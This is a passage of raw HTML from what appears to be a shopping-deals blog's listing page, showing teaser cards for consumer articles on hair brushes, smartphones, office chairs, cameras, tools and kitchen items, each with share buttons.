			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
